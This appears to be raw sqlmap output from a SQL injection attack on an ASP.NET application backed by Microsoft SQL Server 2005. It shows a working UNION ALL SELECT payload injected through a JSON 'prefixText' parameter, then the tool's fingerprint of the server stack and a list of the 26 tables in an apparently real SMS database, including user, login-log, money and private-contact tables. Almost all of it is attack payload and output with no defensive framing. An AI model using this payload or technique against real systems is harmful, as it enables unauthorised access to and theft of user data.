 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: {"prefixText":"test%' UNION ALL SELECT CHAR(113)+CHAR(102)+CHAR(113
)+CHAR(117)+CHAR(113)+CHAR(81)+CHAR(77)+CHAR(119)+CHAR(113)+CHAR(87)+CHAR(79)+CH
AR(67)+CHAR(65)+CHAR(120)+CHAR(111)+CHAR(113)+CHAR(102)+CHAR(118)+CHAR(118)+CHAR
(113)-- ","count":20}
---
[10:56:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:56:31] [INFO] fetching tables for database: SMS
Database: SMS
[26 tables]
+--------------------+
| T_HRService_Sms    |
| T_Out_User         |
| dtproperties       |
| t_Diao_Cha         |
| t_ad_sms           |
| t_black_phone      |
| t_black_word       |
| t_km_sms           |
| t_login_log        |
| t_money            |
| t_private_contact  |
| t_private_group    |
| t_receive_log      |
| t_send_log         |
| t_send_log1        |
| t_send_queue       |
| t_send_task        |
| t_sms_port         |
| t_sys_key          |
| t_update_phone_log |
| t_user             |
| t_user201006       |
| t_user20100731     |
| v_employee         |
| v_organization     |
| v_private_contact  |
+--------------------+